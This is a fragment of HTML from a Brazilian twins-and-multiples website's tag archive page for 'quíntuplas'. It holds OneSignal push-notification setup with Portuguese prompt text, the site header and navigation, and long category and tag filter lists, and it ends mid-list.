        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '65eb4118-7257-4dfb-b548-6e351d97596d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Muito obrigado! Estamos muito felizes em poder te acolher em nosso universo! &lt;3";
oneSignal_options['subdomainName'] = "metwo-com";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.65a2ca34-f112-4f9d-a5c6-253c0b61cb9f";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Olá! Gostando do conteúdo do site? Então que tal receber as novidades em primeira mão?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Este é um exemplo de notificação!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "As notificações aparecerão no seu desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "As notificações aparecerão no seu celular!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Você pode deixar de assinar a qualquer hora!";
oneSignal_options['promptOptions']['acceptButtonText'] = "Sim!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Não, obrigado!";
oneSignal_options['promptOptions']['siteName'] = "https://metwo.com.br";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clique ASSINE!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Assine nossas notificações!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você já assinou este serviço!';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Você bloqueou as notificações!';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Muito obrigado por estar junto com a gente!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você receberá em primeira mão as notícias Me Two!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não receberá mais notificações da Me Two!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gerencie as notificações do site!';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ASSINE!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Deixar de assinar!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloqueie as notificações!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga as instruções para desbloquear as notificações!';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-32x32.png" sizes="32x32" />
<link rel="icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-180x180.png" />
<meta name="msapplication-TileImage" content="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-270x270.png" />

</head>

<body data-rsssl=1 class="bp-nouveau archive tag tag-quintuplas tag-322  color-custom style-simple button-default layout-full-width mhb header-fw minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center menuo-right footer-copy-center mobile-tb-hide mobile-mini-mr-ll be-reg-2143 elementor-default elementor-kit-36330 no-js">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header class="mhb-grid" data-desktop="custom auto" data-tablet="auto auto" data-mobile="custom auto"><div class="mhb-placeholder"></div><div class="mhb-view desktop default wrap_into_grid"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-social mhb-custom-x47Qom5Ef"><ul><li><a href="https://www.instagram.com/gemeosmetwo/" target="_blank"><i class="icon-instagram"></i></a></li><li><a href="https://www.facebook.com/gemeosmetwo" target="_blank"><i class="icon-facebook"></i></a></li><li><a href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" target="_blank"><i class="icon-youtube"></i></a></li><ul></div><div class="mhb-item mhb-menu mhb-custom-NNPtCzNiX"><div class="mhb-item-inner tabletMobile"><ul id="menu-menu-novo" class="menu borders"><li id="menu-item-14369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://metwo.com.br/a-metwo/"><span>A Me Two</span></a></li>
<li id="menu-item-14368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14368"><a href="https://metwo.com.br/equipe/"><span>Equipe</span></a></li>
<li id="menu-item-52924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52924"><a href="https://metwo.com.br/travessia/"><span>Travessia</span></a></li>
<li id="menu-item-42449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42449"><a href="http://lojametwo.iluria.com/"><span>Loja</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"><div class="mhb-item mhb-logo mhb-custom-AVYb-Vgp_"><div class="mhb-item-inner "><h1><a href="https://metwo.com.br" title="O Universo de Gêmeos e Múltiplos"><img class="logo" src="https://metwo.com.br/wp-content/uploads/2017/10/Logo_Site-e1572845308272.png" data-retina="https://metwo.com.br/wp-content/uploads/2017/10/Logo_Site-e1572845308272.png" /></a></h1></div></div></div><div class="mhb-col right"><div class="mhb-item mhb-extras mhb-custom-lawoNAj7s"><div class="search field"><form method="GET" action="https://metwo.com.br/"><i class="icon-search-fine"></i><input type="text" class="field" name="s" placeholder="Procurar" /><input type="submit" class="submit" value="" style="display:none" /></form></div></div></div></div></div></div><div class="mhb-view mobile default wrap_into_grid"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-menu mhb-custom-1Xa4hAD6FY"><div class="mhb-item-inner tabletMobile"><ul id="menu-menu-novo-1" class="menu borders"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://metwo.com.br/a-metwo/"><span>A Me Two</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14368"><a href="https://metwo.com.br/equipe/"><span>Equipe</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52924"><a href="https://metwo.com.br/travessia/"><span>Travessia</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42449"><a href="http://lojametwo.iluria.com/"><span>Loja</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-extras mhb-custom-xgfpGyvGAi"><div class="search field"><form method="GET" action="https://metwo.com.br/"><i class="icon-search-fine"></i><input type="text" class="field" name="s" placeholder="Procurar" /><input type="submit" class="submit" value="" style="display:none" /></form></div></div></div></div></div></div></header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">quíntuplas</h1><ul class="breadcrumbs no-link"><li><a href="https://metwo.com.br">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://metwo.com.br:443/tags/quintuplas/">quíntuplas</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="extra_content">
							</div>

			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one ">

							<ul class="filters_buttons">
								<li class="label">Filtrar por</li>
								<li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Categorias<i class="icon-down-dir"></i></a></li>
								<li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Tags<i class="icon-down-dir"></i></a></li>
								<li class="authors"><a class="open" href="#"><i class="icon-user"></i>Autores<i class="icon-down-dir"></i></a></li>
								<li class="reset"><a class="close" data-rel="*" href="https://metwo.com.br/2018/12/04/a-vida-com-quintuplas-mae-de-cinco-meninas/"><i class="icon-cancel"></i>Mostrar mais</a></li>
							</ul>

							<div class="filters_wrapper">
								<ul class="categories">
									<li class="reset-inner"><a data-rel="*" href="https://metwo.com.br/2018/12/04/a-vida-com-quintuplas-mae-de-cinco-meninas/">Mostrar mais</a></li><li><a data-rel=".category-comunidade" href="https://metwo.com.br/categoria/comunidade/">comunidade</a></li><li><a data-rel=".category-conversa-com-especialistas" href="https://metwo.com.br/categoria/two-talk/conversa-com-especialistas/">Conversa com especialistas</a></li><li><a data-rel=".category-curiosidades-sobre-os-gemeos" href="https://metwo.com.br/categoria/de-tudo-um-pouco/curiosidades-sobre-os-gemeos/">Curiosidades sobre os gêmeos</a></li><li><a data-rel=".category-de-tudo-um-pouco" href="https://metwo.com.br/categoria/de-tudo-um-pouco/">De Tudo Um Pouco</a></li><li><a data-rel=".category-dicas-metwo" href="https://metwo.com.br/categoria/de-tudo-um-pouco/dicas-metwo/">Dicas Me Two</a></li><li><a data-rel=".category-eventos-me-two" href="https://metwo.com.br/categoria/eventos-me-two/">Eventos Me Two</a></li><li><a data-rel=".category-gestacao-de-gemeos-e-multiplos" href="https://metwo.com.br/categoria/two-talk/gestacao-de-gemeos-e-multiplos/">Gestação de Gêmeos e Múltiplos</a></li><li><a data-rel=".category-historias-que-inspiram" href="https://metwo.com.br/categoria/inspiracoes/historias-que-inspiram/">Histórias que inspiram</a></li><li><a data-rel=".category-hot-news" href="https://metwo.com.br/categoria/hot-news/">Hot news</a></li><li><a data-rel=".category-inspiracoes" href="https://metwo.com.br/categoria/inspiracoes/">Inspirações</a></li><li><a data-rel=".category-lifestyle" href="https://metwo.com.br/categoria/lifestyle/">Lifestyle</a></li><li><a data-rel=".category-links" href="https://metwo.com.br/categoria/links/">Links</a></li><li><a data-rel=".category-links_antigas" href="https://metwo.com.br/categoria/links_antigas/">links_antigas</a></li><li><a data-rel=".category-metwo-aprova" href="https://metwo.com.br/categoria/de-tudo-um-pouco/metwo-aprova/">Me Two Aprova</a></li><li><a data-rel=".category-multi-mae-mulher" href="https://metwo.com.br/categoria/inspiracoes/multi-mae-mulher/">Multi Mãe Mulher</a></li><li><a data-rel=".category-na-midia" href="https://metwo.com.br/categoria/sem-categoria/na-midia/">Na mídia</a></li><li><a data-rel=".category-news" href="https://metwo.com.br/categoria/news/">News</a></li><li><a data-rel=".category-nossas-bandeiras" href="https://metwo.com.br/categoria/inspiracoes/nossas-bandeiras/">Nossas Bandeiras</a></li><li><a data-rel=".category-projetos-sociais" href="https://metwo.com.br/categoria/inspiracoes/projetos-sociais/">Projetos Sociais</a></li><li><a data-rel=".category-sem-categoria" href="https://metwo.com.br/categoria/sem-categoria/">Sem categoria</a></li><li><a data-rel=".category-sobre-ser-multiplo" href="https://metwo.com.br/categoria/two-talk/sobre-ser-multiplo/">Sobre ser Múltiplo</a></li><li><a data-rel=".category-sport" href="https://metwo.com.br/categoria/sport/">Sport</a></li><li><a data-rel=".category-technology" href="https://metwo.com.br/categoria/technology/">Technology</a></li><li><a data-rel=".category-two-talk" href="https://metwo.com.br/categoria/two-talk/">Two Talk</a></li><li><a data-rel=".category-vamos-falar-sobre-trigemeos" href="https://metwo.com.br/categoria/vamos-falar-sobre-trigemeos/">Vamos falar sobre trigêmeos</a></li><li><a data-rel=".category-vamos-falar-sobre-trigemeos-inspiracoes" href="https://metwo.com.br/categoria/inspiracoes/vamos-falar-sobre-trigemeos-inspiracoes/">Vamos falar sobre trigêmeos</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="tags">
									<li class="reset-inner"><a data-rel="*" href="https://metwo.com.br/2018/12/04/a-vida-com-quintuplas-mae-de-cinco-meninas/">Mostrar mais</a></li><li><a data-rel=".tag-0a2anos" href="https://metwo.com.br/tags/0a2anos/">0a2anos</a></li><li><a data-rel=".tag-1-ano-quintuplos" href="https://metwo.com.br/tags/1-ano-quintuplos/">1 ano quintuplos</a></li><li><a data-rel=".tag-15-de-outubro" href="https://metwo.com.br/tags/15-de-outubro/">15 de outubro</a></li><li><a data-rel=".tag-2-de-abril" href="https://metwo.com.br/tags/2-de-abril/">2 de abril</a></li><li><a data-rel=".tag-2018" href="https://metwo.com.br/tags/2018/">2018</a></li><li><a data-rel=".tag-9" href="https://metwo.com.br/tags/9/">9</a></li><li><a data-rel=".tag-a-me-two" href="https://metwo.com.br/tags/a-me-two/">a me two</a></li><li><a data-rel=".tag-acessorios" href="https://metwo.com.br/tags/acessorios/">acessórios</a></li><li><a data-rel=".tag-achieve-languages" href="https://metwo.com.br/tags/achieve-languages/">Achieve Languages</a></li><li><a data-rel=".tag-acolhimento" href="https://metwo.com.br/tags/acolhimento/">acolhimento</a></li><li><a data-rel=".tag-actors" href="https://metwo.com.br/tags/actors/">actors</a></li><li><a data-rel=".tag-adaptacao" href="https://metwo.com.br/tags/adaptacao/">adaptação</a></li><li><a data-rel=".tag-adela-gueller" href="https://metwo.com.br/tags/adela-gueller/">Adela Gueller</a></li><li><a data-rel=".tag-adella-gueller" href="https://metwo.com.br/tags/adella-gueller/">Adella Gueller</a></li><li><a data-rel=".tag-adocao" href="https://metwo.com.br/tags/adocao/">adoção</a></li><li><a data-rel=".tag-adolescencia" href="https://metwo.com.br/tags/adolescencia/">adolescência</a></li><li><a data-rel=".tag-adolescentes" href="https://metwo.com.br/tags/adolescentes/">adolescentes</a></li><li><a data-rel=".tag-aina" href="https://metwo.com.br/tags/aina/">ainá</a></li><li><a data-rel=".tag-ainamulher" href="https://metwo.com.br/tags/ainamulher/">ainámulher</a></li><li><a data-rel=".tag-ajuda" href="https://metwo.com.br/tags/ajuda/">ajuda</a></li><li><a data-rel=".tag-akilles-e-heitor" href="https://metwo.com.br/tags/akilles-e-heitor/">akilles e Heitor</a></li><li><a data-rel=".tag-alimentacao" href="https://metwo.com.br/tags/alimentacao/">alimentação</a></li><li><a data-rel=".tag-alimentar" href="https://metwo.com.br/tags/alimentar/">alimentar</a></li><li><a data-rel=".tag-alma-gemea" href="https://metwo.com.br/tags/alma-gemea/">alma gêmea</a></li><li><a data-rel=".tag-alo-bebe" href="https://metwo.com.br/tags/alo-bebe/">Alô Bebê</a></li><li><a data-rel=".tag-amamentacao" href="https://metwo.com.br/tags/amamentacao/">amamentação</a></li><li><a data-rel=".tag-amamentacao-de-gemeos" href="https://metwo.com.br/tags/amamentacao-de-gemeos/">amamentacao de gemeos</a></li><li><a data-rel=".tag-amamentacao-exclusiva" href="https://metwo.com.br/tags/amamentacao-exclusiva/">amamentação exclusiva</a></li><li><a data-rel=".tag-amamentacao-gemeos" href="https://metwo.com.br/tags/amamentacao-gemeos/">amamentacao gemeos</a></li><li><a data-rel=".tag-amamentar" href="https://metwo.com.br/tags/amamentar/">amamentar</a></li><li><a data-rel=".tag-amamentar-gemeos" href="https://metwo.com.br/tags/amamentar-gemeos/">amamentar gêmeos</a></li><li><a data-rel=".tag-amazon" href="https://metwo.com.br/tags/amazon/">amazon</a></li><li><a data-rel=".tag-amenizar-desconforto" href="https://metwo.com.br/tags/amenizar-desconforto/">amenizar desconforto</a></li><li><a data-rel=".tag-amigas-de-infancia" href="https://metwo.com.br/tags/amigas-de-infancia/">amigas de infância</a></li><li><a data-rel=".tag-amigas-maes" href="https://metwo.com.br/tags/amigas-maes/">amigas mães</a></li><li><a data-rel=".tag-amigos" href="https://metwo.com.br/tags/amigos/">amigos</a></li><li><a data-rel=".tag-ampliando-o-pensar-sobre-gemeos" href="https://metwo.com.br/tags/ampliando-o-pensar-sobre-gemeos/">Ampliando o pensar sobre gêmeos</a></li><li><a data-rel=".tag-aniversario" href="https://metwo.com.br/tags/aniversario/">aniversário</a></li><li><a data-rel=".tag-aniversario-gemeas" href="https://metwo.com.br/tags/aniversario-gemeas/">aniversario gemeas</a></li><li><a data-rel=".tag-ano-novo" href="https://metwo.com.br/tags/ano-novo/">ano-novo</a></li><li><a data-rel=".tag-aprendizados" href="https://metwo.com.br/tags/aprendizados/">Aprendizados</a></li><li><a data-rel=".tag-arquitetura" href="https://metwo.com.br/tags/arquitetura/">arquitetura</a></li><li><a data-rel=".tag-artesanato" href="https://metwo.com.br/tags/artesanato/">artesanato</a></li><li><a data-rel=".tag-arvore-de-natal" href="https://metwo.com.br/tags/arvore-de-natal/">arvore de natal</a></li><li><a data-rel=".tag-arvore-de-natal-tematica" href="https://metwo.com.br/tags/arvore-de-natal-tematica/">arvore de natal tematica</a></li><li><a data-rel=".tag-ashley" href="https://metwo.com.br/tags/ashley/">Ashley</a></li><li><a data-rel=".tag-assimetria-craniana" href="https://metwo.com.br/tags/assimetria-craniana/">assimetria craniana</a></li><li><a data-rel=".tag-atleta" href="https://metwo.com.br/tags/atleta/">atleta</a></li><li><a data-rel=".tag-atriz" href="https://metwo.com.br/tags/atriz/">atriz</a></li><li><a data-rel=".tag-aula-de-ingles" href="https://metwo.com.br/tags/aula-de-ingles/">aula de inglês</a></li><li><a data-rel=".tag-autismo" href="https://metwo.com.br/tags/autismo/">autismo</a></li><li><a data-rel=".tag-autoral" href="https://metwo.com.br/tags/autoral/">autoral</a></li><li><a data-rel=".tag-avos" href="https://metwo.com.br/tags/avos/">avós</a></li><li><a data-rel=".tag-azia-na-gravidez" href="https://metwo.com.br/tags/azia-na-gravidez/">azia na gravidez</a></li><li><a data-rel=".tag-baby-blues" href="https://metwo.com.br/tags/baby-blues/">baby blues</a></li><li><a data-rel=".tag-banda" href="https://metwo.com.br/tags/banda/">banda</a></li><li><a data-rel=".tag-banho" href="https://metwo.com.br/tags/banho/">banho</a></li><li><a data-rel=".tag-banho-dos-gemeos" href="https://metwo.com.br/tags/banho-dos-gemeos/">Banho dos gêmeos</a></li><li><a data-rel=".tag-barriga-de-aluguel" href="https://metwo.com.br/tags/barriga-de-aluguel/">barriga de aluguel</a></li><li><a data-rel=".tag-barriga-solidaria" href="https://metwo.com.br/tags/barriga-solidaria/">barriga solidária</a></li><li><a data-rel=".tag-bate-papo" href="https://metwo.com.br/tags/bate-papo/">bate-papo</a></li><li><a data-rel=".tag-bebe" href="https://metwo.com.br/tags/bebe/">bebê</a></li><li><a data-rel=".tag-bebes" href="https://metwo.com.br/tags/bebes/">bebês</a></li><li><a data-rel=".tag-bebes-gemeos" href="https://metwo.com.br/tags/bebes-gemeos/">bebês gêmeos</a></li><li><a data-rel=".tag-belo-horizonte" href="https://metwo.com.br/tags/belo-horizonte/">Belo Horizonte</a></li><li><a data-rel=".tag-beneficios" href="https://metwo.com.br/tags/beneficios/">benefícios</a></li><li><a data-rel=".tag-berco" href="https://metwo.com.br/tags/berco/">berço</a></li><li><a data-rel=".tag-bh" href="https://metwo.com.br/tags/bh/">BH</a></li><li><a data-rel=".tag-bia-e-branca" href="https://metwo.com.br/tags/bia-e-branca/">Bia e Branca</a></li><li><a data-rel=".tag-big-little-lies" href="https://metwo.com.br/tags/big-little-lies/">big little lies</a></li><li><a data-rel=".tag-biografia" href="https://metwo.com.br/tags/biografia/">biografia</a></li><li><a data-rel=".tag-birra" href="https://metwo.com.br/tags/birra/">birra</a></li><li><a data-rel=".tag-birra-entre-irmaos" href="https://metwo.com.br/tags/birra-entre-irmaos/">birra entre irmaos</a></li><li><a data-rel=".tag-birra-irmaos-gemeos" href="https://metwo.com.br/tags/birra-irmaos-gemeos/">birra irmaos gemeos</a></li><li><a data-rel=".tag-bivitelinos" href="https://metwo.com.br/tags/bivitelinos/">bivitelinos</a></li><li><a data-rel=".tag-black-sheep" href="https://metwo.com.br/tags/black-sheep/">Black Sheep</a></li><li><a data-rel=".tag-boas-vindas" href="https://metwo.com.br/tags/boas-vindas/">boas vindas</a></li><li><a data-rel=".tag-bom-senso" href="https://metwo.com.br/tags/bom-senso/">bom senso</a></li><li><a data-rel=".tag-brasil" href="https://metwo.com.br/tags/brasil/">Brasil</a></li><li><a data-rel=".tag-brasilia" href="https://metwo.com.br/tags/brasilia/">Brasília</a></li><li><a data-rel=".tag-briga" href="https://metwo.com.br/tags/briga/">briga</a></li><li><a data-rel=".tag-brigas" href="https://metwo.com.br/tags/brigas/">brigas</a></li><li><a data-rel=".tag-brigas-irmaos-gemeos" href="https://metwo.com.br/tags/brigas-irmaos-gemeos/">brigas irmaos gemeos</a></li><li><a data-rel=".tag-brincadeira-do-coronavirus" href="https://metwo.com.br/tags/brincadeira-do-coronavirus/">brincadeira do coronavirus</a></li><li><a data-rel=".tag-brincadeira-ludica" href="https://metwo.com.br/tags/brincadeira-ludica/">brincadeira ludica</a></li><li><a data-rel=".tag-brincadeiras" href="https://metwo.com.br/tags/brincadeiras/">brincadeiras</a></li><li><a data-rel=".tag-brincadeiras-com-crianca" href="https://metwo.com.br/tags/brincadeiras-com-crianca/">brincadeiras com criança</a></li><li><a data-rel=".tag-brincadeiras-em-casa" href="https://metwo.com.br/tags/brincadeiras-em-casa/">brincadeiras em casa</a></li><li><a data-rel=".tag-brincadeiras-para-gemeos" href="https://metwo.com.br/tags/brincadeiras-para-gemeos/">brincadeiras para gêmeos</a></li><li><a data-rel=".tag-brincar" href="https://metwo.com.br/tags/brincar/">brincar</a></li><li><a data-rel=".tag-brincar-com-criatividade" href="https://metwo.com.br/tags/brincar-com-criatividade/">brincar com criatividade</a></li><li><a data-rel=".tag-brincar-em-casa" href="https://metwo.com.br/tags/brincar-em-casa/">brincar em casa</a></li><li><a data-rel=".tag-brinquedos" href="https://metwo.com.br/tags/brinquedos/">brinquedos</a></li><li><a data-rel=".tag-bs-festival" href="https://metwo.com.br/tags/bs-festival/">bs festival</a></li><li><a data-rel=".tag-bsb" href="https://metwo.com.br/tags/bsb/">BSB</a></li><li><a data-rel=".tag-cadeirao" href="https://metwo.com.br/tags/cadeirao/">cadeirão</a></li><li><a data-rel=".tag-caminhada-da-prematuridade" href="https://metwo.com.br/tags/caminhada-da-prematuridade/">Caminhada da Prematuridade</a></li><li><a data-rel=".tag-campanhadocarrinhoduplo" href="https://metwo.com.br/tags/campanhadocarrinhoduplo/">campanhadocarrinhoduplo</a></li><li><a data-rel=".tag-candido-godoi" href="https://metwo.com.br/tags/candido-godoi/">Cândido Godói</a></li><li><a data-rel=".tag-cantores" href="https://metwo.com.br/tags/cantores/">cantores</a></li><li><a data-rel=".tag-capacetinho" href="https://metwo.com.br/tags/capacetinho/">capacetinho</a></li><li><a data-rel=".tag-capital-mundial-dos-gemeos" href="https://metwo.com.br/tags/capital-mundial-dos-gemeos/">Capital Mundial dos Gêmeos</a></li><li><a data-rel=".tag-capitulo-maternidade-gemelar" href="https://metwo.com.br/tags/capitulo-maternidade-gemelar/">capitulo maternidade gemelar</a></li><li><a data-rel=".tag-caracteristicas" href="https://metwo.com.br/tags/caracteristicas/">características</a></li><li><a data-rel=".tag-cardapio" href="https://metwo.com.br/tags/cardapio/">cardápio</a></li><li><a data-rel=".tag-cardiopatia" href="https://metwo.com.br/tags/cardiopatia/">cardiopatia</a></li><li><a data-rel=".tag-cardiopatia-em-gemeos" href="https://metwo.com.br/tags/cardiopatia-em-gemeos/">cardiopatia em gemeos</a></li><li><a data-rel=".tag-carinho" href="https://metwo.com.br/tags/carinho/">carinho</a></li><li><a data-rel=".tag-carreira" href="https://metwo.com.br/tags/carreira/">carreira</a></li><li><a data-rel=".tag-carrinho" href="https://metwo.com.br/tags/carrinho/">carrinho</a></li><li><a data-rel=".tag-carrinho-de-bebe" href="https://metwo.com.br/tags/carrinho-de-bebe/">carrinho de bebê</a></li><li><a data-rel=".tag-carrinho-de-gemeos" href="https://metwo.com.br/tags/carrinho-de-gemeos/">carrinho de gêmeos</a></li><li><a data-rel=".tag-carrinho-duplo" href="https://metwo.com.br/tags/carrinho-duplo/">carrinho duplo</a></li><li><a data-rel=".tag-casa" href="https://metwo.com.br/tags/casa/">casa</a></li><li><a data-rel=".tag-casal" href="https://metwo.com.br/tags/casal/">casal</a></li><li><a data-rel=".tag-casal-de-mulheres" href="https://metwo.com.br/tags/casal-de-mulheres/">casal de mulheres</a></li><li><a data-rel=".tag-casamento" href="https://metwo.com.br/tags/casamento/">casamento</a></li><li><a data-rel=".tag-causa" href="https://metwo.com.br/tags/causa/">causa</a></li><li><a data-rel=".tag-celebridades" href="https://metwo.com.br/tags/celebridades/">Celebridades</a></li><li><a data-rel=".tag-cerebro" href="https://metwo.com.br/tags/cerebro/">cérebro</a></li><li><a data-rel=".tag-cha-revelacao" href="https://metwo.com.br/tags/cha-revelacao/">cha revelacao</a></li><li><a data-rel=".tag-cha-revelacao-gemeos" href="https://metwo.com.br/tags/cha-revelacao-gemeos/">cha revelacao gemeos</a></li><li><a data-rel=".tag-chances-de-ter-gemeos" href="https://metwo.com.br/tags/chances-de-ter-gemeos/">chances de ter gêmeos</a></li><li><a data-rel=".tag-china" href="https://metwo.com.br/tags/china/">china</a></li><li><a data-rel=".tag-cidade-dos-gemeos" href="https://metwo.com.br/tags/cidade-dos-gemeos/">cidade dos gêmeos</a></li><li><a data-rel=".tag-ciencia" href="https://metwo.com.br/tags/ciencia/">ciência</a></li><li><a data-rel=".tag-colegio" href="https://metwo.com.br/tags/colegio/">colégio</a></li><li><a data-rel=".tag-comemoracao" href="https://metwo.com.br/tags/comemoracao/">comemoração</a></li><li><a data-rel=".tag-como-amamentar-gemeos" href="https://metwo.com.br/tags/como-amamentar-gemeos/">Como amamentar gêmeos</a></li><li><a data-rel=".tag-como-diferenciar-gemeos" href="https://metwo.com.br/tags/como-diferenciar-gemeos/">como diferenciar gêmeos</a></li><li><a data-rel=".tag-como-lidar-com-o-medo-infantil" href="https://metwo.com.br/tags/como-lidar-com-o-medo-infantil/">como lidar com o medo infantil</a></li><li><a data-rel=".tag-como-surgimos" href="https://metwo.com.br/tags/como-surgimos/">como surgimos</a></li><li><a data-rel=".tag-comparacao-entre-filhos" href="https://metwo.com.br/tags/comparacao-entre-filhos/">comparação entre filhos</a></li><li><a data-rel=".tag-comparacao-entre-gemeos" href="https://metwo.com.br/tags/comparacao-entre-gemeos/">comparacao entre gemeos</a></li><li><a data-rel=".tag-comparacao-entre-irmaos" href="https://metwo.com.br/tags/comparacao-entre-irmaos/">comparacao entre irmaos</a></li><li><a data-rel=".tag-competicao" href="https://metwo.com.br/tags/competicao/">competição</a></li><li><a data-rel=".tag-comportamento" href="https://metwo.com.br/tags/comportamento/">comportamento</a></li><li><a data-rel=".tag-compras" href="https://metwo.com.br/tags/compras/">compras</a></li><li><a data-rel=".tag-comunicacao" href="https://metwo.com.br/tags/comunicacao/">comunicação</a></li><li><a data-rel=".tag-comunidade" href="https://metwo.com.br/tags/comunidade/">comunidade</a></li><li><a data-rel=".tag-confraria-das-maes-de-gemeos" href="https://metwo.com.br/tags/confraria-das-maes-de-gemeos/">confraria das maes de gemeos</a></li><li><a data-rel=".tag-congresso-gaucho-de-pediatria" href="https://metwo.com.br/tags/congresso-gaucho-de-pediatria/">Congresso Gaúcho de Pediatria</a></li><li><a data-rel=".tag-conselho" href="https://metwo.com.br/tags/conselho/">conselho</a></li><li><a data-rel=".tag-consulta" href="https://metwo.com.br/tags/consulta/">consulta</a></li><li><a data-rel=".tag-consultora-do-sono" href="https://metwo.com.br/tags/consultora-do-sono/">consultora do sono</a></li><li><a data-rel=".tag-consultoria" href="https://metwo.com.br/tags/consultoria/">consultoria</a></li><li><a data-rel=".tag-consumo" href="https://metwo.com.br/tags/consumo/">consumo</a></li><li><a data-rel=".tag-conteudo" href="https://metwo.com.br/tags/conteudo/">conteúdo</a></li><li><a data-rel=".tag-conteudos" href="https://metwo.com.br/tags/conteudos/">conteúdos</a></li><li><a data-rel=".tag-conversa" href="https://metwo.com.br/tags/conversa/">conversa</a></li><li><a data-rel=".tag-conversa-de-mae" href="https://metwo.com.br/tags/conversa-de-mae/">Conversa de Mãe</a></li><li><a data-rel=".tag-correria" href="https://metwo.com.br/tags/correria/">correria</a></li><li><a data-rel=".tag-covid19" href="https://metwo.com.br/tags/covid19/">covid19</a></li><li><a data-rel=".tag-creche-com-gemeos" href="https://metwo.com.br/tags/creche-com-gemeos/">creche com gêmeos</a></li><li><a data-rel=".tag-crenca" href="https://metwo.com.br/tags/crenca/">crença</a></li><li><a data-rel=".tag-criacao" href="https://metwo.com.br/tags/criacao/">criação</a></li><li><a data-rel=".tag-crianca" href="https://metwo.com.br/tags/crianca/">criança</a></li><li><a data-rel=".tag-crianca-com-medo" href="https://metwo.com.br/tags/crianca-com-medo/">crianca com medo</a></li><li><a data-rel=".tag-criancas" href="https://metwo.com.br/tags/criancas/">crianças</a></li><li><a data-rel=".tag-criar-gemeos" href="https://metwo.com.br/tags/criar-gemeos/">criar gêmeos</a></li><li><a data-rel=".tag-criptofasia" href="https://metwo.com.br/tags/criptofasia/">criptofasia</a></li><li><a data-rel=".tag-cuidados" href="https://metwo.com.br/tags/cuidados/">cuidados</a></li><li><a data-rel=".tag-curiosidade" 